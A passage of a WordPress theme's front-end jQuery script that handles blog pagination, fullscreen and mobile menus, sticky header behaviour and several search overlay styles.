            var standardPagHolder = thisHolder.find('.edgtf-bl-standard-pagination'),
                standardPagNumericItem = standardPagHolder.find('li.edgtf-bl-pag-number'),
                standardPagPrevItem = standardPagHolder.find('li.edgtf-bl-pag-prev a'),
                standardPagNextItem = standardPagHolder.find('li.edgtf-bl-pag-next a');

            standardPagNumericItem.removeClass('edgtf-bl-pag-active');
            standardPagNumericItem.eq(nextPage-1).addClass('edgtf-bl-pag-active');

            standardPagPrevItem.data('paged', nextPage-1);
            standardPagNextItem.data('paged', nextPage+1);

            if(nextPage > 1) {
                standardPagPrevItem.css({'opacity': '1'});
            } else {
                standardPagPrevItem.css({'opacity': '0'});
            }

            if(nextPage === maxNumPages) {
                standardPagNextItem.css({'opacity': '0'});
            } else {
                standardPagNextItem.css({'opacity': '1'});
            }
        };

        var edgtfInitHtmlIsotopeNewContent = function(thisHolder, thisHolderInner, loadingItem, responseHtml) {
            thisHolderInner.html(responseHtml).isotope('reloadItems').isotope({sortBy: 'original-order'});
            loadingItem.removeClass('edgtf-showing edgtf-standard-pag-trigger');
            thisHolder.removeClass('edgtf-bl-pag-standard-shortcodes-animate');

            setTimeout(function() {
                thisHolderInner.isotope('layout');

                if (typeof edgtf.modules.common.edgtfStickySidebarWidget === 'function') {
                    edgtf.modules.common.edgtfStickySidebarWidget().reInit();
                }
            }, 600);
        };

        var edgtfInitHtmlGalleryNewContent = function(thisHolder, thisHolderInner, loadingItem, responseHtml) {
            loadingItem.removeClass('edgtf-showing edgtf-standard-pag-trigger');
            thisHolder.removeClass('edgtf-bl-pag-standard-shortcodes-animate');
            thisHolderInner.html(responseHtml);
        };

        var edgtfInitAppendIsotopeNewContent = function(thisHolderInner, loadingItem, responseHtml) {
            thisHolderInner.append(responseHtml).isotope('reloadItems').isotope({sortBy: 'original-order'});
            loadingItem.removeClass('edgtf-showing');

            setTimeout(function() {
                thisHolderInner.isotope('layout');

                if (typeof edgtf.modules.common.edgtfStickySidebarWidget === 'function') {
                    edgtf.modules.common.edgtfStickySidebarWidget().reInit();
                }
            }, 600);
        };

        var edgtfInitAppendGalleryNewContent = function(thisHolderInner, loadingItem, responseHtml) {
            loadingItem.removeClass('edgtf-showing');
            thisHolderInner.append(responseHtml);
        };

        return {
            init: function() {
                if(holder.length) {
                    holder.each(function() {
                        var thisHolder = $(this);

                        if(thisHolder.hasClass('edgtf-bl-pag-standard-shortcodes')) {
                            initStandardPagination(thisHolder);
                        }

                        if(thisHolder.hasClass('edgtf-bl-pag-load-more')) {
                            initLoadMorePagination(thisHolder);
                        }

                        if(thisHolder.hasClass('edgtf-bl-pag-infinite-scroll')) {
                            initInifiteScrollPagination(thisHolder);
                        }
                    });
                }
            },
            scroll: function() {
                if(holder.length) {
                    holder.each(function() {
                        var thisHolder = $(this);

                        if(thisHolder.hasClass('edgtf-bl-pag-infinite-scroll')) {
                            initInifiteScrollPagination(thisHolder);
                        }
                    });
                }
            }
        };
    }

})(jQuery);
(function($) {
    "use strict";

    var headerMinimal = {};
    edgtf.modules.headerMinimal = headerMinimal;
	
	headerMinimal.edgtfOnDocumentReady = edgtfOnDocumentReady;

    $(document).ready(edgtfOnDocumentReady);
    
    /* 
        All functions to be called on $(document).ready() should be in this function
    */
    function edgtfOnDocumentReady() {
        edgtfFullscreenMenu();
    }

    /**
     * Init Fullscreen Menu
     */
    function edgtfFullscreenMenu() {
	    var popupMenuOpener = $( 'a.edgtf-fullscreen-menu-opener');
	    
        if (popupMenuOpener.length) {
            var popupMenuHolderOuter = $(".edgtf-fullscreen-menu-holder-outer"),
                cssClass,
            //Flags for type of animation
                fadeRight = false,
                fadeTop = false,
            //Widgets
                widgetAboveNav = $('.edgtf-fullscreen-above-menu-widget-holder'),
                widgetBelowNav = $('.edgtf-fullscreen-below-menu-widget-holder'),
            //Menu
                menuItems = $('.edgtf-fullscreen-menu-holder-outer nav > ul > li > a'),
                menuItemWithChild =  $('.edgtf-fullscreen-menu > ul li.has_sub > a'),
                menuItemWithoutChild = $('.edgtf-fullscreen-menu ul li:not(.has_sub) a');

            //set height of popup holder and initialize perfectScrollbar
            popupMenuHolderOuter.perfectScrollbar({
                wheelSpeed: 0.6,
                suppressScrollX: true
            });

            //set height of popup holder on resize
            $(window).resize(function() {
                popupMenuHolderOuter.height(edgtf.windowHeight);
            });

            if (edgtf.body.hasClass('edgtf-fade-push-text-right')) {
                cssClass = 'edgtf-push-nav-right';
                fadeRight = true;
            } else if (edgtf.body.hasClass('edgtf-fade-push-text-top')) {
                cssClass = 'edgtf-push-text-top';
                fadeTop = true;
            }

            //Appearing animation
            if (fadeRight || fadeTop) {
                if (widgetAboveNav.length) {
                    widgetAboveNav.children().css({
                        '-webkit-animation-delay' : 0 + 'ms',
                        '-moz-animation-delay' : 0 + 'ms',
                        'animation-delay' : 0 + 'ms'
                    });
                }
                menuItems.each(function(i) {
                    $(this).css({
                        '-webkit-animation-delay': (i+1) * 70 + 'ms',
                        '-moz-animation-delay': (i+1) * 70 + 'ms',
                        'animation-delay': (i+1) * 70 + 'ms'
                    });
                });
                if (widgetBelowNav.length) {
                    widgetBelowNav.children().css({
                        '-webkit-animation-delay' : (menuItems.length + 1)*70 + 'ms',
                        '-moz-animation-delay' : (menuItems.length + 1)*70 + 'ms',
                        'animation-delay' : (menuItems.length + 1)*70 + 'ms'
                    });
                }
            }

            // Open popup menu
            popupMenuOpener.on('click',function(e){
                e.preventDefault();

                if (!popupMenuOpener.hasClass('edgtf-fm-opened')) {
                    popupMenuOpener.addClass('edgtf-fm-opened');
                    edgtf.body.removeClass('edgtf-fullscreen-fade-out').addClass('edgtf-fullscreen-menu-opened edgtf-fullscreen-fade-in');
                    edgtf.body.removeClass(cssClass);
                    edgtf.modules.common.edgtfDisableScroll();
                    
                    $(document).keyup(function(e){
                        if (e.keyCode == 27 ) {
                            popupMenuOpener.removeClass('edgtf-fm-opened');
                            edgtf.body.removeClass('edgtf-fullscreen-menu-opened edgtf-fullscreen-fade-in').addClass('edgtf-fullscreen-fade-out');
                            edgtf.body.addClass(cssClass);
                            edgtf.modules.common.edgtfEnableScroll();

                            $("nav.edgtf-fullscreen-menu ul.sub_menu").slideUp(200);
                        }
                    });
                } else {
                    popupMenuOpener.removeClass('edgtf-fm-opened');
                    edgtf.body.removeClass('edgtf-fullscreen-menu-opened edgtf-fullscreen-fade-in').addClass('edgtf-fullscreen-fade-out');
                    edgtf.body.addClass(cssClass);
                    edgtf.modules.common.edgtfEnableScroll();

                    $("nav.edgtf-fullscreen-menu ul.sub_menu").slideUp(200);
                }
            });

            //logic for open sub menus in popup menu
            menuItemWithChild.on('tap click', function(e) {
                e.preventDefault();

                var thisItem = $(this),
	                thisItemParent = thisItem.parent(),
					thisItemParentSiblingsWithDrop = thisItemParent.siblings('.menu-item-has-children');

                if (thisItemParent.hasClass('has_sub')) {
	                var submenu = thisItemParent.find('> ul.sub_menu');
	
	                if (submenu.is(':visible')) {
		                submenu.slideUp(450, 'easeInOutQuint');
		                thisItemParent.removeClass('open_sub');
	                } else {
		                thisItemParent.addClass('open_sub');
		
		                if(thisItemParentSiblingsWithDrop.length === 0) {
			                submenu.slideDown(400, 'easeInOutQuint');
		                } else {
							thisItemParent.closest('li.menu-item').siblings().find('.menu-item').removeClass('open_sub');
			                thisItemParent.siblings().removeClass('open_sub').find('.sub_menu').slideUp(400, 'easeInOutQuint', function() {
				                submenu.slideDown(400, 'easeInOutQuint');
			                });
		                }
	                }
                }
                
                return false;
            });

            //if link has no submenu and if it's not dead, than open that link
            menuItemWithoutChild.on('click', function (e) {
                if(($(this).attr('href') !== "http://#") && ($(this).attr('href') !== "#")){
                    if (e.which === 1) {
                        popupMenuOpener.removeClass('edgtf-fm-opened');
                        edgtf.body.removeClass('edgtf-fullscreen-menu-opened');
                        edgtf.body.removeClass('edgtf-fullscreen-fade-in').addClass('edgtf-fullscreen-fade-out');
                        edgtf.body.addClass(cssClass);
                        $("nav.edgtf-fullscreen-menu ul.sub_menu").slideUp(200);
                        edgtf.modules.common.edgtfEnableScroll();
                    }
                } else {
                    return false;
                }
            });
        }
    }

})(jQuery);
(function ($) {
	"use strict";
	
	var mobileHeader = {};
	edgtf.modules.mobileHeader = mobileHeader;
	
	mobileHeader.edgtfOnDocumentReady = edgtfOnDocumentReady;
	
	$(document).ready(edgtfOnDocumentReady);
	
	/*
		All functions to be called on $(document).ready() should be in this function
	*/
	function edgtfOnDocumentReady() {
		edgtfInitMobileNavigation();
		edgtfMobileHeaderBehavior();//dropdown opening / closing
	}
	
	function edgtfInitMobileNavigation() {
        var mobileHeader = $('.edgtf-mobile-header'),
		    navigationOpener = $('.edgtf-mobile-header .edgtf-mobile-menu-opener'),
			navigationHolder = $('.edgtf-mobile-header .edgtf-mobile-nav'),
			dropdownOpener = $('.edgtf-mobile-nav .mobile_arrow, .edgtf-mobile-nav h6, .edgtf-mobile-nav a.edgtf-mobile-no-link'),
            mobileHeaderHeight = mobileHeader.length ? mobileHeader.height() : 0;
		
		//whole mobile menu opening / closing
		if (navigationOpener.length && navigationHolder.length) {
			navigationOpener.on('tap click', function (e) {
				e.stopPropagation();
				e.preventDefault();
				
				if (navigationHolder.is(':visible')) {
					navigationHolder.slideUp(450, 'easeInOutQuint');
					navigationOpener.removeClass('edgtf-mobile-menu-opened');
				} else {
					navigationHolder.slideDown(450, 'easeInOutQuint');
					navigationOpener.addClass('edgtf-mobile-menu-opened');
				}
			});
		}

		//dropdown opening / closing
        if (dropdownOpener.length) {
            dropdownOpener.each(function () {
				var thisItem = $(this);

                thisItem.on('tap click', function (e) {
                    var thisItemParent = thisItem.parent('li'),
                        thisItemParentSiblingsWithDrop = thisItemParent.siblings('.menu-item-has-children');

                    if (thisItemParent.hasClass('has_sub')) {
                        var submenu = thisItemParent.find('> ul.sub_menu');

                        if (submenu.is(':visible')) {
                            submenu.slideUp(450, 'easeInOutQuint');
                            thisItemParent.removeClass('edgtf-opened');
                        } else {
                            thisItemParent.addClass('edgtf-opened');

                            if (thisItemParentSiblingsWithDrop.length === 0) {
                                thisItemParent.find('.sub_menu').slideUp(400, 'easeInOutQuint', function () {
                                    submenu.slideDown(400, 'easeInOutQuint');
                                });
                            } else {
                                thisItemParent.siblings().removeClass('edgtf-opened').find('.sub_menu').slideUp(400, 'easeInOutQuint', function () {
                                    submenu.slideDown(400, 'easeInOutQuint');
                                });
                            }
                        }
                    }
                });
            });
        }
		
		$('.edgtf-mobile-nav a, .edgtf-mobile-logo-wrapper a').on('click tap', function (e) {
			if ($(this).attr('href') !== 'http://#' && $(this).attr('href') !== '#') {
				navigationHolder.slideUp(450, 'easeInOutQuint');
				navigationOpener.removeClass("edgtf-mobile-menu-opened");
			}
		});
	}
	
	function edgtfMobileHeaderBehavior() {
		var mobileHeader = $('.edgtf-mobile-header'),
			mobileHeaderHeight = mobileHeader.length ? mobileHeader.outerHeight() : 0;
		
		if (edgtf.body.hasClass('edgtf-content-is-behind-header') && mobileHeaderHeight > 0 && edgtf.windowWidth <= 1024) {
			$('.edgtf-content').css('marginTop', -mobileHeaderHeight);
		}
	}
	
})(jQuery);
(function($) {
    "use strict";

    var stickyHeader = {};
    edgtf.modules.stickyHeader = stickyHeader;
	
	stickyHeader.isStickyVisible = false;
	stickyHeader.stickyAppearAmount = 0;
	stickyHeader.behaviour = '';
	
	stickyHeader.edgtfOnDocumentReady = edgtfOnDocumentReady;

    $(document).ready(edgtfOnDocumentReady);
    
    /* 
        All functions to be called on $(document).ready() should be in this function
    */
    function edgtfOnDocumentReady() {
	    if(edgtf.windowWidth > 1024) {
		    edgtfHeaderBehaviour();
	    }
    }

    /*
     **	Show/Hide sticky header on window scroll
     */
    function edgtfHeaderBehaviour() {
        var header = $('.edgtf-page-header'),
	        stickyHeader = $('.edgtf-sticky-header'),
            fixedHeaderWrapper = $('.edgtf-fixed-wrapper'),
	        fixedMenuArea = fixedHeaderWrapper.children('.edgtf-menu-area'),
	        fixedMenuAreaHeight = fixedMenuArea.outerHeight(),
            sliderHolder = $('.edgtf-slider'),
            revSliderHeight = sliderHolder.length ? sliderHolder.outerHeight() : 0,
	        stickyAppearAmount,
	        headerAppear;
        
        var headerMenuAreaOffset = fixedHeaderWrapper.length ? fixedHeaderWrapper.offset().top - edgtfGlobalVars.vars.edgtfAddForAdminBar : 0;

        switch(true) {
            // sticky header that will be shown when user scrolls up
            case edgtf.body.hasClass('edgtf-sticky-header-on-scroll-up'):
                edgtf.modules.stickyHeader.behaviour = 'edgtf-sticky-header-on-scroll-up';
                var docYScroll1 = $(document).scrollTop();
                stickyAppearAmount = parseInt(edgtfGlobalVars.vars.edgtfTopBarHeight) + parseInt(edgtfGlobalVars.vars.edgtfLogoAreaHeight) + parseInt(edgtfGlobalVars.vars.edgtfMenuAreaHeight) + parseInt(edgtfGlobalVars.vars.edgtfStickyHeaderHeight);
	            
                headerAppear = function(){
                    var docYScroll2 = $(document).scrollTop();
					
                    if((docYScroll2 > docYScroll1 && docYScroll2 > stickyAppearAmount) || (docYScroll2 < stickyAppearAmount)) {
                        edgtf.modules.stickyHeader.isStickyVisible = false;
                        stickyHeader.removeClass('header-appear').find('.edgtf-main-menu .second').removeClass('edgtf-drop-down-start');
                        edgtf.body.removeClass('edgtf-sticky-header-appear');
                    } else {
                        edgtf.modules.stickyHeader.isStickyVisible = true;
                        stickyHeader.addClass('header-appear');
	                    edgtf.body.addClass('edgtf-sticky-header-appear');
                    }

                    docYScroll1 = $(document).scrollTop();
                };
                headerAppear();

                $(window).scroll(function() {
                    headerAppear();
                });

                break;

            // sticky header that will be shown when user scrolls both up and down
            case edgtf.body.hasClass('edgtf-sticky-header-on-scroll-down-up'):
                edgtf.modules.stickyHeader.behaviour = 'edgtf-sticky-header-on-scroll-down-up';

                if(edgtfPerPageVars.vars.edgtfStickyScrollAmount !== 0){
                    edgtf.modules.stickyHeader.stickyAppearAmount = parseInt(edgtfPerPageVars.vars.edgtfStickyScrollAmount);
                } else {
                    edgtf.modules.stickyHeader.stickyAppearAmount = parseInt(edgtfGlobalVars.vars.edgtfTopBarHeight) + parseInt(edgtfGlobalVars.vars.edgtfLogoAreaHeight) + parseInt(edgtfGlobalVars.vars.edgtfMenuAreaHeight) + parseInt(revSliderHeight);
                }

                headerAppear = function(){
                    if(edgtf.scroll < edgtf.modules.stickyHeader.stickyAppearAmount) {
                        edgtf.modules.stickyHeader.isStickyVisible = false;
                        stickyHeader.removeClass('header-appear').find('.edgtf-main-menu .second').removeClass('edgtf-drop-down-start');
	                    edgtf.body.removeClass('edgtf-sticky-header-appear');
                    }else{
                        edgtf.modules.stickyHeader.isStickyVisible = true;
                        stickyHeader.addClass('header-appear');
	                    edgtf.body.addClass('edgtf-sticky-header-appear');
                    }
                };

                headerAppear();

                $(window).scroll(function() {
                    headerAppear();
                });

                break;

            // on scroll down, part of header will be sticky
            case edgtf.body.hasClass('edgtf-fixed-on-scroll'):
                edgtf.modules.stickyHeader.behaviour = 'edgtf-fixed-on-scroll';
                var headerFixed = function(){
	
	                if(edgtf.scroll <= headerMenuAreaOffset) {
		                fixedHeaderWrapper.removeClass('fixed');
		                edgtf.body.removeClass('edgtf-fixed-header-appear');
		                header.css('margin-bottom', '0');
	                } else {
		                fixedHeaderWrapper.addClass('fixed');
		                edgtf.body.addClass('edgtf-fixed-header-appear');
		                header.css('margin-bottom', fixedMenuAreaHeight + 'px');
	                }
                };

                headerFixed();

                $(window).scroll(function() {
                    headerFixed();
                });

                break;
        }
    }

})(jQuery);
(function($) {
    "use strict";

    var searchCoversHeader = {};
    edgtf.modules.searchCoversHeader = searchCoversHeader;

    searchCoversHeader.edgtfOnDocumentReady = edgtfOnDocumentReady;

    $(document).ready(edgtfOnDocumentReady);
    
    /* 
        All functions to be called on $(document).ready() should be in this function
    */
    function edgtfOnDocumentReady() {
	    edgtfSearchCoversHeader();
    }
	
	/**
	 * Init Search Types
	 */
	function edgtfSearchCoversHeader() {
        if ( edgtf.body.hasClass( 'edgtf-search-covers-header' ) ) {

            var searchOpener = $('a.edgtf-search-opener');

            if (searchOpener.length > 0) {
                searchOpener.on('click', function (e) {
                    e.preventDefault();

                    var thisSearchOpener = $(this),
                        searchFormHeight,
                        searchFormHeaderHolder = $('.edgtf-page-header'),
                        searchFormTopHeaderHolder = $('.edgtf-top-bar'),
                        searchFormFixedHeaderHolder = searchFormHeaderHolder.find('.edgtf-fixed-wrapper.fixed'),
                        searchFormMobileHeaderHolder = $('.edgtf-mobile-header'),
                        searchForm = $('.edgtf-search-cover'),
                        searchFormIsInTopHeader = !!thisSearchOpener.parents('.edgtf-top-bar').length,
                        searchFormIsInFixedHeader = !!thisSearchOpener.parents('.edgtf-fixed-wrapper.fixed').length,
                        searchFormIsInStickyHeader = !!thisSearchOpener.parents('.edgtf-sticky-header').length,
                        searchFormIsInMobileHeader = !!thisSearchOpener.parents('.edgtf-mobile-header').length;

                    searchForm.removeClass('edgtf-is-active');

                    //Find search form position in header and height
                    if (searchFormIsInTopHeader) {
                        searchFormHeight = edgtfGlobalVars.vars.edgtfTopBarHeight;
                        searchFormTopHeaderHolder.find('.edgtf-search-cover').addClass('edgtf-is-active');

                    } else if (searchFormIsInFixedHeader) {
                        searchFormHeight = searchFormFixedHeaderHolder.outerHeight();
                        searchFormHeaderHolder.children('.edgtf-search-cover').addClass('edgtf-is-active');

                    } else if (searchFormIsInStickyHeader) {
                        searchFormHeight = edgtfGlobalVars.vars.edgtfStickyHeaderHeight;
                        searchFormHeaderHolder.children('.edgtf-search-cover').addClass('edgtf-is-active');

                    } else if (searchFormIsInMobileHeader) {
                        if (searchFormMobileHeaderHolder.hasClass('mobile-header-appear')) {
                            searchFormHeight = searchFormMobileHeaderHolder.children('.edgtf-mobile-header-inner').outerHeight();
                        } else {
                            searchFormHeight = searchFormMobileHeaderHolder.outerHeight();
                        }

                        searchFormMobileHeaderHolder.find('.edgtf-search-cover').addClass('edgtf-is-active');

                    } else {
                        searchFormHeight = searchFormHeaderHolder.outerHeight();
                        searchFormHeaderHolder.children('.edgtf-search-cover').addClass('edgtf-is-active');
                    }

                    if (searchForm.hasClass('edgtf-is-active')) {
                        searchForm.height(searchFormHeight).stop(true).fadeIn(600).find('input[type="text"]').focus();
                    }

                    searchForm.find('.edgtf-search-close').on('click', function (e) {
                        e.preventDefault();
                        searchForm.stop(true).fadeOut(450);
                    });

                    searchForm.blur(function () {
                        searchForm.stop(true).fadeOut(450);
                    });

                    $(window).scroll(function () {
                        searchForm.stop(true).fadeOut(450);
                    });
                });
            }
        }
	}

})(jQuery);

(function($) {
    "use strict";

    var searchFullscreen = {};
    edgtf.modules.searchFullscreen = searchFullscreen;

    searchFullscreen.edgtfOnDocumentReady = edgtfOnDocumentReady;

    $(document).ready(edgtfOnDocumentReady);
    
    /* 
        All functions to be called on $(document).ready() should be in this function
    */
    function edgtfOnDocumentReady() {
	    edgtfSearchFullscreen();
    }
	
	/**
	 * Init Search Types
	 */
	function edgtfSearchFullscreen() {
        if ( edgtf.body.hasClass( 'edgtf-fullscreen-search' ) ) {

            var searchOpener = $('a.edgtf-search-opener');

            if (searchOpener.length > 0) {

                var searchHolder = $('.edgtf-fullscreen-search-holder'),
                    searchClose = $('.edgtf-fullscreen-search-close');

                searchOpener.on('click', function (e) {
                    e.preventDefault();

                    if (searchHolder.hasClass('edgtf-animate')) {
                        edgtf.body.removeClass('edgtf-fullscreen-search-opened edgtf-search-fade-out');
                        edgtf.body.removeClass('edgtf-search-fade-in');
                        searchHolder.removeClass('edgtf-animate');

                        setTimeout(function () {
                            searchHolder.find('.edgtf-search-field').val('');
                            searchHolder.find('.edgtf-search-field').blur();
                        }, 300);

                        edgtf.modules.common.edgtfEnableScroll();
                    } else {
                        edgtf.body.addClass('edgtf-fullscreen-search-opened edgtf-search-fade-in');
                        edgtf.body.removeClass('edgtf-search-fade-out');
                        searchHolder.addClass('edgtf-animate');

                        setTimeout(function () {
                            searchHolder.find('.edgtf-search-field').focus();
                        }, 900);

                        edgtf.modules.common.edgtfDisableScroll();
                    }

                    searchClose.on('click', function (e) {
                        e.preventDefault();
                        edgtf.body.removeClass('edgtf-fullscreen-search-opened edgtf-search-fade-in');
                        edgtf.body.addClass('edgtf-search-fade-out');
                        searchHolder.removeClass('edgtf-animate');

                        setTimeout(function () {
                            searchHolder.find('.edgtf-search-field').val('');
                            searchHolder.find('.edgtf-search-field').blur();
                        }, 300);

                        edgtf.modules.common.edgtfEnableScroll();
                    });

                    //Close on click away
                    $(document).mouseup(function (e) {
                        var container = $(".edgtf-form-holder-inner");

                        if (!container.is(e.target) && container.has(e.target).length === 0) {
                            e.preventDefault();
                            edgtf.body.removeClass('edgtf-fullscreen-search-opened edgtf-search-fade-in');
                            edgtf.body.addClass('edgtf-search-fade-out');
                            searchHolder.removeClass('edgtf-animate');

                            setTimeout(function () {
                                searchHolder.find('.edgtf-search-field').val('');
                                searchHolder.find('.edgtf-search-field').blur();
                            }, 300);

                            edgtf.modules.common.edgtfEnableScroll();
                        }
                    });

                    //Close on escape
                    $(document).keyup(function (e) {
                        if (e.keyCode === 27) { //KeyCode for ESC button is 27
                            edgtf.body.removeClass('edgtf-fullscreen-search-opened edgtf-search-fade-in');
                            edgtf.body.addClass('edgtf-search-fade-out');
                            searchHolder.removeClass('edgtf-animate');

                            setTimeout(function () {
                                searchHolder.find('.edgtf-search-field').val('');
                                searchHolder.find('.edgtf-search-field').blur();
                            }, 300);

                            edgtf.modules.common.edgtfEnableScroll();
                        }
                    });
                });

                //Text input focus change
                var inputSearchField = $('.edgtf-fullscreen-search-holder .edgtf-search-field'),
                    inputSearchLine = $('.edgtf-fullscreen-search-holder .edgtf-field-holder .edgtf-line');

                inputSearchField.focus(function () {
                    inputSearchLine.css('width', '100%');
                });

                inputSearchField.blur(function () {
                    inputSearchLine.css('width', '0');
                });
            }
        }
	}

})(jQuery);

(function($) {
    "use strict";

    var searchFullscreenWithSidebar = {};
    edgtf.modules.searchFullscreenWithSidebar = searchFullscreenWithSidebar;

    searchFullscreenWithSidebar.edgtfOnDocumentReady = edgtfOnDocumentReady;

    $(document).ready(edgtfOnDocumentReady);
    
    /* 
        All functions to be called on $(document).ready() should be in this function
    */
    function edgtfOnDocumentReady() {
        edgtfSearchFullscreenWithSidebar();
    }

	
	/**
	 * Init Search Types
	 */
	function edgtfSearchFullscreenWithSidebar() {
        if ( edgtf.body.hasClass( 'edgtf-fullscreen-search-with-sidebar' ) ) {


            var searchOpener = $('a.edgtf-search-opener');

            if (searchOpener.length > 0) {

                var searchHolder = $('.edgtf-fullscreen-with-sidebar-search-holder'),
                    searchClose = $('.edgtf-fullscreen-search-close');

                searchOpener.on('click', function (e) {
                    e.preventDefault();


                    searchHolder.perfectScrollbar({
                        wheelSpeed: 0.6,
                        suppressScrollX: true
                    });

                    if (searchHolder.hasClass('edgtf-animate')) {
                        edgtf.body.removeClass('edgtf-fullscreen-search-opened edgtf-search-fade-out');
                        edgtf.body.removeClass('edgtf-search-fade-in');
                        searchHolder.removeClass('edgtf-animate');

                        setTimeout(function () {
                            searchHolder.find('.edgtf-search-field').val('');
                            searchHolder.find('.edgtf-search-field').blur();
                        }, 300);

                        edgtf.modules.common.edgtfEnableScroll();
                    } else {
                        edgtf.body.addClass('edgtf-fullscreen-search-opened edgtf-search-fade-in');
                        edgtf.body.removeClass('edgtf-search-fade-out');
                        searchHolder.addClass('edgtf-animate');

                        setTimeout(function () {
                           searchHolder.find('.edgtf-search-field').focus();
                        }, 900);

                        edgtf.modules.common.edgtfDisableScroll();
                    }


                    searchClose.on('click', function (e) {
                        e.preventDefault();
                        edgtf.body.removeClass('edgtf-fullscreen-search-opened edgtf-search-fade-in');
                        edgtf.body.addClass('edgtf-search-fade-out');
                        searchHolder.removeClass('edgtf-animate');

                        setTimeout(function () {
                            searchHolder.find('.edgtf-search-field').val('');
                            searchHolder.find('.edgtf-search-field').blur();
                        }, 300);

                        edgtf.modules.common.edgtfEnableScroll();
                    });


                    //Close on escape
                    $(document).keyup(function (e) {
                        if (e.keyCode == 27) { //KeyCode for ESC button is 27
                            edgtf.body.removeClass('edgtf-fullscreen-search-opened edgtf-search-fade-in');
                            edgtf.body.addClass('edgtf-search-fade-out');
                            searchHolder.removeClass('edgtf-animate');

                            setTimeout(function () {
                                searchHolder.find('.edgtf-search-field').val('');
                                searchHolder.find('.edgtf-search-field').blur();
                            }, 300);

                            edgtf.modules.common.edgtfEnableScroll();
                        }
                    });
                });
            }
        }
	}

})(jQuery);

(function($) {
    "use strict";

    var searchSlideFromHB = {};
    edgtf.modules.searchSlideFromHB = searchSlideFromHB;

    searchSlideFromHB.edgtfOnDocumentReady = edgtfOnDocumentReady;

    $(document).ready(edgtfOnDocumentReady);
    
    /* 
        All functions to be called on $(document).ready() should be in this function
    */
    function edgtfOnDocumentReady() {
	    edgtfSearchSlideFromHB();
    }
	
	/**
	 * Init Search Types
	 */
	function edgtfSearchSlideFromHB() {
        if ( edgtf.body.hasClass( 'edgtf-slide-from-header-bottom' ) ) {

            var searchOpener = $('a.edgtf-search-opener');

            if (searchOpener.length > 0) {
                //Check for type of search
                searchOpener.on('click', function (e) {
                    e.preventDefault();

                    var thisSearchOpener = $(this),
                        searchIconPosition = parseInt(edgtf.windowWidth - thisSearchOpener.offset().left - thisSearchOpener.outerWidth());

                    if (edgtf.body.hasClass('edgtf-boxed') && edgtf.windowWidth > 1024) {
                        searchIconPosition -= parseInt((edgtf.windowWidth - $('.edgtf-boxed .edgtf-wrapper .edgtf-wrapper-inner').outerWidth()) / 2);
                    }

                    var searchFormHeaderHolder = $('.edgtf-page-header'),
                        searchFormTopOffset = '100%',
                        searchFormTopHeaderHolder = $('.edgtf-top-bar'),
                        searchFormFixedHeaderHolder = searchFormHeaderHolder.find('.edgtf-fixed-wrapper.fixed'),
                        searchFormMobileHeaderHolder = $('.edgtf-mobile-header'),
                        searchForm = $('.edgtf-slide-from-header-bottom-holder'),
                        searchFormIsInTopHeader = !!thisSearchOpener.parents('.edgtf-top-bar').length,
                        searchFormIsInFixedHeader = !!thisSearchOpener.parents('.edgtf-fixed-wrapper.fixed').length,
                        searchFormIsInStickyHeader = !!thisSearchOpener.parents('.edgtf-sticky-header').length,
                        searchFormIsInMobileHeader = !!thisSearchOpener.parents('.edgtf-mobile-header').length;

                    searchForm.removeClass('edgtf-is-active');

                    //Find search form position in header and height
                    if (searchFormIsInTopHeader) {
                        searchFormTopHeaderHolder.find('.edgtf-slide-from-header-bottom-holder').addClass('edgtf-is-active');

                    } else if (searchFormIsInFixedHeader) {
                        searchFormTopOffset = searchFormFixedHeaderHolder.outerHeight() + edgtfGlobalVars.vars.edgtfAddForAdminBar;
                        searchFormHeaderHolder.children('.edgtf-slide-from-header-bottom-holder').addClass('edgtf-is-active');

                    } else if (searchFormIsInStickyHeader) {
                        searchFormTopOffset = edgtfGlobalVars.vars.edgtfStickyHeaderHeight + edgtfGlobalVars.vars.edgtfAddForAdminBar;
                        searchFormHeaderHolder.children('.edgtf-slide-from-header-bottom-holder').addClass('edgtf-is-active');

                    } else if (searchFormIsInMobileHeader) {
                        if (searchFormMobileHeaderHolder.hasClass('mobile-header-appear')) {
                            searchFormTopOffset = searchFormMobileHeaderHolder.children('.edgtf-mobile-header-inner').outerHeight() + edgtfGlobalVars.vars.edgtfAddForAdminBar;
                        }
                        searchFormMobileHeaderHolder.find('.edgtf-slide-from-header-bottom-holder').addClass('edgtf-is-active');

                    } else {
                        searchFormHeaderHolder.children('.edgtf-slide-from-header-bottom-holder').addClass('edgtf-is-active');
                    }

                    if (searchForm.hasClass('edgtf-is-active')) {
                        searchForm.css({
                            'right': searchIconPosition,
                            'top': searchFormTopOffset
                        }).stop(true).slideToggle(300, 'easeOutBack');
                    }

                    //Close on escape
                    $(document).keyup(function (e) {
                        if (e.keyCode == 27) { //KeyCode for ESC button is 27
                            searchForm.stop(true).fadeOut(0);
                        }
                    });

                    $(window).scroll(function () {
                        searchForm.stop(true).fadeOut(0);
                    });
                });
            }
        }
	}

})(jQuery);

(function($) {
    "use strict";

    var searchSlideFromWT = {};
    edgtf.modules.searchSlideFromWT = searchSlideFromWT;

    searchSlideFromWT.edgtfOnDocumentReady = edgtfOnDocumentReady;

    $(document).ready(edgtfOnDocumentReady);
    
    /* 
        All functions to be called on $(document).ready() should be in this function
    */
    function edgtfOnDocumentReady() {
	    edgtfSearchSlideFromWT();
    }
	
	/**
	 * Init Search Types
	 */
	function edgtfSearchSlideFromWT() {
        if ( edgtf.body.hasClass( 'edgtf-search-slides-from-window-top' ) ) {

            var searchOpener = $('a.edgtf-search-opener');

            if ( searchOpener.length > 0 ) {

                var searchForm = $('.edgtf-search-slide-window-top'),
                    searchClose = $('.edgtf-swt-search-close');

                searchOpener.on('click', function(e) {
                    e.preventDefault();

                    if ( searchForm.height() === "0") {
                        $('.edgtf-search-slide-window-top input[type="text"]').focus();
                        //Push header bottom
                        edgtf.body.addClass('edgtf-search-open');
                    } else {
                        edgtf.body.removeClass('edgtf-search-open');
                    }

                    $(window).scroll(function() {
                        if ( searchForm.height() != '0' && edgtf.scroll > 50 ) {
                            edgtf.body.removeClass('edgtf-search-open');
                        }
                    });

                    searchClose.on('click', function(e){
                        e.preventDefault();
                        edgtf.body.removeClass('edgtf-search-open');
                    });
                });
            }
		}
	}

})(jQuery);

(function ($) {
	'use strict';
	
	var rating = {};
	edgtf.modules.rating = rating;

    rating.edgtfOnDocumentReady = edgtfOnDocumentReady;
	
	$(document).ready(edgtfOnDocumentReady);
	
	/*
	 All functions to be called on $(document).ready() should be in this function
	 */
	function edgtfOnDocumentReady() {
		edgtfInitCommentRating();
	}
	
	function edgtfInitCommentRating() {
